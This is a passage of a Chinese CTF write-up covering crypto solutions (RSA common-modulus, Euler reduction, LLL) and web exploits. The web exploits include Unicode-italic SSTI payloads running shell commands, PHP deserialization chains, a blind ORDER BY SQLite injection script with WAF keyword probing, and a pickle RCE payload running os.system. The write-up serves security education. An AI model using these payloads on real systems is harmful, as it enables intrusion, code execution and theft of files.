144f3b 14de52 157003 160454 169b4b 1734ee 17d143 187050 19121b 19b6aa 1a5e03 1b082c 1bb52b 1cb94 1e84b 2062e 22543 24590 2671b 289ea 2ae03 2d36c 1b003 13696 163f8 1216b 19592 d1522 3d0c2 1c6506 1dcd68"

flag = "5ef9c 8b98e 496de 90b43 53bdb 1c6506 289ea ded24 1cb94 22543 2ae03 1b003 fb8a0 289ea 163f8 e5c8b 1b003 1e84b 2ae03 163f8 22543 e5c8b f4243 fb8a0 163f8 ded24 1cb94 22543 ece3e 163f8 24590 10315b 289ea 1b003 fb8a0 1b003 f4243 2062e 1e84b f4243 f4243 2d36c 1dcd68"

cipher_map = dict(zip(cipertext.split(), list(keys)))

print("".join([cipher_map.get(x, '?') for x in flag.split()]))

Power tower - yskm

解题思路

from Crypto.Util.number import *

import random

from numpy import number

m = b'ISCTF{****************}'

flag = bytes_to_long(m)

n = getPrime(256)

t = getPrime(63)

l = pow(2,pow(2,t),n)

c = flag ^ l

print(t)

print(n)

print(c)

'''

t = 6039738711082505929

n = 107502945843251244337535082460697583639357473016005252008262865481138355040617

c = 114092817888610184061306568177474033648737936326143099257250807529088213565247

'''



这考察的是欧拉降幂的公式

EXP

from Crypto.Util.number import *

t = 6039738711082505929

n = 107502945843251244337535082460697583639357473016005252008262865481138355040617

p = 1005672644717572752052474808610481144121914956393489966622615553

q = 127

r = 841705194007

phi = (p-1) * (q-1) * (r-1)

# 计算 r0 = 2^t mod phi

r0 = pow(2, t, phi)

# 计算 l = 2^(r0 + phi) mod n

l = pow(2, r0 , n)

print("l =", l)

c = 114092817888610184061306568177474033648737936326143099257250807529088213565247

m = c^l

print(long_to_bytes(m))

easy_RSA - yskm

解题思路

from Crypto.Util.number import *

p = getPrime(1024)

q = getPrime(1024)

N = p*q

e = 65537

msg = bytes_to_long(b"ISCTF{dummy_flag}")

ct1 = pow(msg, e, N)

ct2 = pow(msg, p+q, N)

print(f"{N = }")

print(f"{ct1 = }")

print(f"{ct2 = }")

"""

N = 17630258257080557797062320474423515967705950026415012912087655679315479168903980901728425140787005046038000068414269936806478828260848859753400786557270120330760791255046985114127285672634413513991988895166115794242018674042563788348381567565190146278040811257757119090296478610798393944581870309373529884950663990485525646200034220648901490835962964029936321155200390798215987316069871958913773199197073860062515329879288106446016695204426001393566351524023857332978260894409698596465474214898402707157933326431896629025197964209580991821222557663589475589423032130993456522178540455360695933336455068507071827928617

ct1 = 5961639119243884817956362325106436035547108981120248145301572089585639543543496627985540773185452108709958107818159430835510386993354596106366458898765597405461225798615020342640056386757104855709899089816838805631480329264128349465229327090721088394549641366346516133008681155817222994359616737681983784274513555455340301061302815102944083173679173923728968671113926376296481298323500774419099682647601977970777260084799036306508597807029122276595080580483336115458713338522372181732208078117809553781889555191883178157241590455408910096212697893247529197116309329028589569527960811338838624831855672463438531266455

ct2 = 11792054298654397865983651507912282632831471680334312509918945120797862876661899077559686851237832931501121869814783150387308320349940383857026679141830402807715397332316601439614741315278033853646418275632174160816784618982743834204997402866931295619202826633629690164429512723957241072421663170829944076753483616865208617479794763412611604625495201470161813033934476868949612651276104339747165276204945125001274777134529491152840672010010940034503257315555511274325831684793040209224816879778725612468542758777428888563266233284958660088175139114166433501743740034567850893745466521144371670962121062992082312948789

"""

这里想要打共模攻击是要先求出p+q的

得到e2后即可

EXP

import gmpy2

from Crypto.Util.number import *

def commom_modulus_attack(c1, c2, e1, e2, n):

gcd, s1, s2 = gmpy2.gcdext(e1, e2)

if s1 < 0:

s1 = -s1

c1 = gmpy2.invert(c1, n)

elif s2 < 0:

s2 = -s2

c2 = gmpy2.invert(c2, n)

v = pow(c1, s1, n)

w = pow(c2, s2, n)

x = (v*w) % n

return x

e = 65537

N = 17630258257080557797062320474423515967705950026415012912087655679315479168903980901728425140787005046038000068414269936806478828260848859753400786557270120330760791255046985114127285672634413513991988895166115794242018674042563788348381567565190146278040811257757119090296478610798393944581870309373529884950663990485525646200034220648901490835962964029936321155200390798215987316069871958913773199197073860062515329879288106446016695204426001393566351524023857332978260894409698596465474214898402707157933326431896629025197964209580991821222557663589475589423032130993456522178540455360695933336455068507071827928617

ct1 = 5961639119243884817956362325106436035547108981120248145301572089585639543543496627985540773185452108709958107818159430835510386993354596106366458898765597405461225798615020342640056386757104855709899089816838805631480329264128349465229327090721088394549641366346516133008681155817222994359616737681983784274513555455340301061302815102944083173679173923728968671113926376296481298323500774419099682647601977970777260084799036306508597807029122276595080580483336115458713338522372181732208078117809553781889555191883178157241590455408910096212697893247529197116309329028589569527960811338838624831855672463438531266455

ct2 = 11792054298654397865983651507912282632831471680334312509918945120797862876661899077559686851237832931501121869814783150387308320349940383857026679141830402807715397332316601439614741315278033853646418275632174160816784618982743834204997402866931295619202826633629690164429512723957241072421663170829944076753483616865208617479794763412611604625495201470161813033934476868949612651276104339747165276204945125001274777134529491152840672010010940034503257315555511274325831684793040209224816879778725612468542758777428888563266233284958660088175139114166433501743740034567850893745466521144371670962121062992082312948789

e1 = e

e2 = N + 1

m = commom_modulus_attack(ct1, ct2, e1, e2, N)

flag = long_to_bytes(m).decode()

print(flag)

baby_math - yskm

解题思路

from Crypto.Util.number import bytes_to_long

print(len(flag))

R = RealField(1000)

a,b = bytes_to_long(flag[:len(flag)//2]),bytes_to_long(flag[len(flag)//2:])

x = R(0.75872961153339387563860550178464795474547887323678173252494265684893323654606628651427151866818730100357590296863274236719073684620030717141521941211167282170567424114270941542016135979438271439047194028943997508126389603529160316379547558098144713802870753946485296790294770557302303874143106908193100)

enc = a*cos(x)+b*sin(x)

#1.24839978408728580181183027675785982784764821592156892598136000363397267152291738689909414790691435938223032351375697399608345468567445269769342300325192248438038963977207296241971217955178443170598629648414706345216797043374408541203167719396818925953801387623884200901703606288664141375049626635852e52

构造格用LLL找到找到最短向量

EXP

R = RealField(1000)

enc = R("1.24839978408728580181183027675785982784764821592156892598136000363397267152291738689909414790691435938223032351375697399608345468567445269769342300325192248438038963977207296241971217955178443170598629648414706345216797043374408541203167719396818925953801387623884200901703606288664141375049626635852e52")

x = R("0.75872961153339387563860550178464795474547887323678173252494265684893323654606628651427151866818730100357590296863274236719073684620030717141521941211167282170567424114270941542016135979438271439047194028943997508126389603529160316379547558098144713802870753946485296790294770557300303874143106908193100")

sin_x = int(R(sin(x))*10^300)

cos_x = int(R(cos(x))*10^300)

enc = int(enc*10^300)

M = Matrix(ZZ, [

[cos_x, 1, 0, 0],

[sin_x, 0, 1, 0],

[-enc, 0, 0, 1],

]).LLL()

a = int(M[0, 1])

b = int(M[0, 2])

print(bytes.fromhex(f"{a:x}{b:x}"))









Web

难过的bottle - Twansh

解题思路

这里主要就是涉及到一个黑名单的绕过,由于python本身存在的特性(并非bottle等框架特有),所以此处可以直接使用斜体字来进行黑名单的绕过

BLACKLIST = ["b","c","d","e","h","i","j","k","m","n","o","p","q","r","s","t","u","v","w","x","y","z","%",";",",","<",">",":","?"]

详细原理可参考

所以此处直接利用斜体字绕过即可(黑名单中没ban flag这四个字母,其实ban了也可以绕过)

Payload

{{ℴ𝓅ℯ𝓃('/flag').𝓇ℯ𝒶𝒹()}}

若是把flag给ban了,依然可以进行八进制绕过

{{ __𝑖𝑚𝑝𝑜𝑟𝑡__('\157\163').𝑝𝑜𝑝𝑒𝑛('\143\141\164\040\057\146\154\141\147').𝑟𝑒𝑎𝑑() }}

来签个到吧 - 卡奇

解题思路

喵喵喵

牢大,发现了不受限制的的反序列化喵!

从 index.php 获取 POST shark,然后反序列化,并将字符串原文存进数据库里面。

最后 api.php 拿出来用,触发二次反序列化。

classes.php 有可用的对象,file_get_contents->url 是骗你的,这个函数除了可以请求远端 url 资源,还可以读本地文件。

https://blog.csdn.net/wangxuanyang_zer/article/details/134656494

所以用 classes.php 中的 ShitMountant 对象,设置 url 属性为 /flag 传进去执行反序列化就行。

EXP

blueshark:O:12:"ShitMountant":2:{s:3:"url";s:5:"/flag";s:6:"logger";O:10:"FileLogger":0:{}}



kaqiWeaponShop - 卡奇

解题思路

知识点:

- WAF 黑名单绕过

- ORDER BY 注入

- 排序盲注

- sqlite 特性

- 二分查找实现 substr

刚开始你会在页面上进行测试:输入数字、字母、特殊字符等,确认页面情况。

?id=1,返回编号 1 的武器。

?name=刀,只返回刀类武器。

?p=1,只发生翻页,因为你输入任何字符,都不会报错和 waf detect。

现在我们得到这些信息:

只有 id 和 name 进入 sql 查询,其中:

id 可能只接受数字;

name 接受除 waf 规则外的的任意字符。

根据 sql 经验,能够实现类似 name 这样的模糊查询,一般是 LIKE 或者 INSTR 等操作,这类操作一般都会绑定具体的参数或者索引。

所以我们可以尝试对 id 进行注入。

这里是难点 1:

怎么发现注入点?

有经验的你可能会尝试多种测试 payload,直接发现这是 order by 注入,否则会卡在这。

kkk,任意不包含 sqlite 关键字,则报错;

1,返回编号 1;

0,无返回;

id,正常返回;

-id,倒序返回;

1 desc,倒序返回。

难点 2,如何检测是什么类型的数据库?

waf 拦截了大多数的 sqlite 关键字,你可能需要先写一个脚本,将所有数据库的关键字都用来访问测试,然后得到一个可用列表,来进行侧面判断。

(SELECT typeof(1))='1',返回正常页面,sqlite 专有函数。

(SELECT date('now'))>'' ,返回正常,sqlite。

(SELECT version())>'',返回错误,MySQL/PG 专有函数。

(SELECT sleep(1)) IS NULL,返回错误,MySQL 专有。

结果,我们能知道这是一个 sqlite 排序注入(ORDER BY 可控),因为页面的内容顺序可控。

接下来是难点 2:

如何利用这个排序将数据库中的内容注出来?

定义 bool 真假条件,将排序转换为布尔值进行判断:

当排序倒序时,为真;

当排序正序时,为假。

接下来是尝试可用的语句。

众所周知,sqlite 中是没有 IF ELSE 的,但是有 CASE WHEN 可以实现类似的功能。

[ORDER BY SQL Injection](https://khalid-emad.gitbook.io/order-by-sql-injection)

CASE WHEN 1=1 THEN id ELSE -id END ,正序返回。

CASE WHEN 1=1 THEN -id ELSE id END ,倒序返回。

CASE WHEN ((SELECT 1) = 1) THEN -id ELSE id END ,倒序返回,子查询可用。

这说明 CASE WHEN 能够作为注入语句。

最后是难点 3,如何从 flag 表中取 flag?

当你想要尝试直接复制上面那个 URL 中的 payload,会发现被 waf detect。

CASE WHEN ((SELECT substr(flag, 1, 1) FROM flag) = 'f') THEN -id ELSE id END

换成 LIKE 也不行

CASE WHEN ((SELECT flag FROM flag WHERER flag LIKE "f%")) THEN -id ELSE id END

怎么办怎么办怎么办

大多数关系型数据库,在默认情况下,都是逐字符进行比较,

所以我们可以利用这个特性,来比较 flag 中的字符。

为什么?

在 MySQL、PostgreSQL、Oracle 数据库中,数据类型是强约束的,当插入的值与类型不匹配则直接报错。

但 sqlite 是弱类型的,他会尝试把插入的值按照你定义的类型进行转换。

但我这里的 flag 是 uuid4.hex 生成的,所以不涉及转换操作。

提一下,什么是弱类型?

假设我使用下面的语句创建 flag 表,且 flag 是纯数字:

create table if not exists flag (

flag numeric not null

这就创建了一个 flag 表,其中 flag 字段的类型是 numeric

当执行

INSERT INTO flag (flag) VALUES (?)

会将 flag 值以数值形式存储。这会使得逐字符比较失效。

当使用下面这段语句创建 flag 表,且 flag 是纯数字:

create table if not exists flag (

flag text not null

sqlite 会尝试将 flag 字段的类型转换为 text,这时候可以使用逐字符比较。

这就是列的亲和性,用于告诉 sqlite 更倾向以什么样的数据类型存储,如果转换失败则按 text 存储。

引用

[Datatypes In SQLite](https://www.sqlite.org/datatype3.html#affinity)

[SQLite剖析(4):数据类型](https://blog.csdn.net/zhoudaxia/article/details/8194577)

[sqlite中text类型的比较规则](https://blog.csdn.net/douxinchun/article/details/9113789)

有了这些知识,我们就可以知道如何获取 flag —— 逐字符比较。

CASE WHEN (SELECT min(flag) FROM flag) > 'a' THEN -id ELSE id END

CASE WHEN (SELECT min(flag) FROM flag) >= 'flag{a' THEN -id ELSE id END

编写脚本,获取 flag。

((SELECT 1=0) * -id), id ,正序返回,-id = 倒序为真,作为 True,False * True = False

((SELECT 1=1) * -id), id ,倒序返回

((SELECT exists(SELECT 1 FROM flag WHERE flag >= 'flag{a' AND flag < 'flag{|') ) * -id), id

(( (SELECT 1 FROM flag WHERE flag >= 'flag{a' AND flag < 'flag{|') is not null) * -id), id

((SELECT (min(flag) >= 'flag{a' AND min(flag) < 'flag{|') FROM flag) * -id), id

((SELECT (max(flag) >= 'flag{a' AND max(flag) < 'flag{|') FROM flag) * -id), id

((SELECT ((flag >= 'flag{a') + (flag < 'flag{z') < 2) FROM flag) * -id), id

EXP

import re

import requests

url = 'http://challenge.bluesharkinfo.com:23855/'

SELECT = 'SELECT '

FROM = ' FROM '

sql_case = 'CASE WHEN ({expr}) THEN -id ELSE id END, ID'

sql_len_flag = f"(({SELECT}length(flag){FROM}flag)>={{mid}})"

sql_char = f"(({SELECT}flag{FROM}flag)>='{{pre}}')"

def req(payload):

'''

使用 payload 发起 GET 请求,并将结果以文本形式返回

:return str: 页面文本 r.text

'''

page = 1

r = requests.get(

url,

params={

'id': payload,

'p': page

},

timeout=20

)

return r.text

def check(text):

'''

使用正则表达式匹配页面第一个编号,然后比较是否发生了排序

:return bool: 8 True,1 False

'''

pat = r'编号.*?(\d+)<'

r = re.search(pat, text)

# http 400

if not r:

return False

n = int(r.group(1))

return n == 8

def ask(expr):

'''

将 expr 放到 sql_case 的子查询中,然后测试是否发生了排序

:return bool: 是否发生了排序,是 True,否 False

'''

payload = sql_case.format(expr=expr)

r = req(payload)

c = check(r)

return c

def binary_search_len(low=1, high=64):

'''

二分猜 flag 长度

在 low 与 high 的范围,利用二分算法,使用 mid 作为子查询发起请求,判断 flag 的长度

由于前面的 sql_len_flag 使用的是 >= 来判断,所以这里需要返回上界 high

如果是 ...flag) = {{mid}})" 则返回 mid 值

:return int: 找到的数据库中字符串的长度

'''

while low <= high:

mid = (low + high) // 2

# print(f'\tbslen mid ==> {mid}')

expr = sql_len_flag.format(mid=mid)

r = ask(expr)

if r:

low = mid + 1

else:

high = mid - 1

return high

def binary_search_char(prefix, low=32, high=126):

'''

二分猜 flag 字符

:return str: 找到的字符

'''

while low <= high:

mid = (low + high) // 2

# print(f'\tbschar mid ==> {mid} => {chr(mid)}')

pre = prefix + chr(mid)

payload = sql_char.format(pre=pre)

if ask(payload):

low = mid + 1

else:

high = mid - 1

return chr(high)

def run():

flag_len = binary_search_len()

prefix = ''

print(f'flag_len ==> {flag_len}')

for i in range(1, flag_len + 1):

ch = binary_search_char(prefix)

prefix += ch

print(f'prefix ==> {prefix}')

print(f'flag ==> {prefix}')

rr = [

# SQL 标准通用

"select", "insert", "update", "delete", "create", "drop", "alter",

"from", "where", "group", "by", "having", "order", "asc", "desc",

"and", "or", "not", "null", "is", "in", "exists", "between",

"case", "when", "then", "else", "end",

"union", "all", "distinct", "into", "values", "set", "join",

"inner", "left", "right", "full", "outer", "cross", "on",

"as", "like", "limit", "offset", "top",

# SQLite 特有

"sqlite_master", "pragma", "autoincrement", "rowid",

"randomblob", "zeroblob", "strftime", "date", "time",

"datetime", "julianday",

# MySQL 特有

"auto_increment", "engine", "show", "explain", "describe",

"database", "databases", "if", "else", "elseif", "elseif",

"sleep", "benchmark", "now", "curdate", "date_format",

# PostgreSQL 特有

"serial", "bigserial", "text", "boolean",

"ilike", "similar", "to", "overlaps",

"returning", "with", "recursive",

"pg_sleep", "extract", "interval",

# SQL Server 特有

"identity", "nvarchar", "nchar", "bit", "money",

"uniqueidentifier", "isnull", "len", "getdate",

"row_number", "over", "partition",

# Oracle 特有

"dual", "rownum", "connect", "start", "with", "prior",

"sysdate", "systimestamp", "nvl", "decode", "rank", "over",

# 常见函数关键字(多数数据库都保留)

"abs", "substr", "substring", "length", "char_length",

"lower", "upper", "replace", "trim", "coalesce",

"ifnull", "isnull", "cast", "convert",

"avg", "sum", "min", "max", "count",

]

def kw_check(text):

'''当发生查询错误,则表明过了 WAF,进入查询语句'''

if 'query error' in text:

return True

return False

def kw_run():

result = []

for kw in rr:

r = req(kw)

c = kw_check(r)

if c:

result.append((kw, c))

return result

def show_kw(result):

for kw, c in result:

print(f'{kw} ==> {c}')

show_kw(kw_run())

run()





双生序列 - 卡奇

解题思路

index.php 接收输入然后通过 api.php?id=xxx 触发反序列化,然后调用 classes.php 触发写出两个文件:

一个用来给 python 传递数据,一个用来给数据做校验。



然后审 pytools.py 代码发现 secret 是空的,然后 Set 类可以修改 secret 属性,但只允许 main.Set :

继续审计发现下面有两次 unpickle,第一次使用自定义类来反序列化,第二次在验签后任意反序列化。 所以 python 侧步骤是:

- 首先反序列化外层的的 pickle,但受限,需要通过这一层来修改 secret

- 然后验签

- 再反序列化 payload

执行流

- php 从 DB 读取内容,执行 unserialize() 恢复 Bridge 对象

- PHP 反序列化 Writer 子对象,调用 Writer::__wakeup()

- Writer::__wakeup() 设置 $init = "init",调用 Writer::init()。

- 接着 $bridge->fetch(),访问不存在的属性 write,触发 Bridge::__get("write")

- __get() 里调用 $writer->fetch()

- fetch() 返回 Shark 对象,上层 htmlspecialchars($r) 需要字符串,触发 Shark::__toString()

- __toString() 内部调用 Shark::apply(),把 $ser = serialize(Pytools) 写成下阶段 payload

- run.php 读取第二阶段的 payload,再来一次 unserialize() 恢复 Pytools 对象

- 然后调用 $pytools->blueshark(),这个方法不存在,触发 Pytools::__call()

- __call() 里调用 $pytools->run(),执行 python 侧流程

- Python 读取 write.bin,用 Unpickler.load() 恢复 Set 对象,设置 secret 和 python 二次反序列化的 payload

- 通过签名校验后,pickle.loads(payload) 触发 RCE.__reduce 执行命令

解题思路

Python 侧

- 定义好 python 类(RCE 和 Set),创建 RCE 类,然后 dump 作为 payload,然后调用 Set 设置 secret 为 kaqikaqi 用于过验签。

- Python 继续向下对 Set.payload 做第二次 pickle.loads() ,成功 RCE

PHP 侧

- index.php 接收输入

- 把包含 python payload 的 b64data 用 Writer => Shark => Bridge 链写入文件

- 执行 api.php?id=xxx 触发反序列化

- 点喵喵喵按钮获取flag(run.php?action=run)

可能遇到的一些问题:

- 在 windows 写的 python payload 会由于 pickle 自动识别系统为 windows,调用的执行模块是 nt,在题目 linux 环境会出错。改用 builtins eval 或者 import os。

- 不要直接复制题目的 php 代码来写 payload,因为有私有属性,会在生成的 serialize 字符串中加入 \x00 前缀。服务端不接收 base64,而是直接的序列化字符串。

- 后面忘了

EXP

paylaod

blueshark:O:6:"Bridge":2:{s:6:"writer";O:6:"Writer":2:{s:7:"b64data";s:224:"gAWVnQAAAAAAAACMCF9fbWFpbl9flIwDU2V0lJOUKYGUfZQojAZzZWNyZXSUQwhrYXFpa2FxaZSMB3BheWxvYWSUQ2CABZVVAAAAAAAAAIwIYnVpbHRpbnOUjARldmFslJOUjDlfX2ltcG9ydF9fKCdvcycpLnN5c3RlbSgnY2F0IC9mbGFnID4gL3RtcC9zc3hsL291dHMudHh0JymUhZRSlC6UdWIu";s:4:"init";s:4:"init";}s:5:"shark";O:5:"Shark":1:{s:3:"ser";s:18:"O:7:"Pytools":0:{}";}}

# 然后访问 url/api.php?id=1

# 回到 index.php

# 点“喵喵喵”

Python payload 脚本

import pickle

import base64

class RCE:

def __reduce__(self):

import builtins

cmd = "__import__('os').system('cat /flag > /tmp/ssxl/outs.txt')"

return (builtins.eval, (cmd,))

class Set:

def __init__(self):

self.secret = b''

self.payload = b''

def __setstate__(self, state):

self.secret = state.get('secret', b'')

self.payload = state.get('payload', b'')

def run():

inner = pickle.dumps(RCE(), protocol=pickle.HIGHEST_PROTOCOL)

obj = Set()

obj.secret = b'kaqikaqi'

obj.payload = inner

data = pickle.dumps(obj, protocol=pickle.HIGHEST_PROTOCOL)

b64 = base64.b64encode(data).decode()

print(b64)

run()

PHP payload 脚本

<?php

class Writer {

public $b64data;

public $init;

}

class Shark {

public $ser;

}

class Bridge {

public $writer;

public $shark;

}

class Pytools {

}

$pkl = "gAWVnQAAAAAAAACMCF9fbWFpbl9flIwDU2V0lJOUKYGUfZQojAZzZWNyZXSUQwhrYXFpa2FxaZSMB3BheWxvYWSUQ2CABZVVAAAAAAAAAIwIYnVpbHRpbnOUjARldmFslJOUjDlfX2ltcG9ydF9fKCdvcycpLnN5c3RlbSgnY2F0IC9mbGFnID4gL3RtcC9zc3hsL291dHMudHh0JymUhZRSlC6UdWIu";

$w = new Writer();

$w->b64data = $pkl;

$w->init = 'init';

$p = new Pytools();

$sp = serialize($p);

$s = new Shark();

$s->ser = $sp;

$b = new Bridge();

$b->writer = $w;

$b->shark = $s;

$r = "blueshark:" . serialize($b);

echo $r;

?>



load_jvav - Leaveret

解题思路









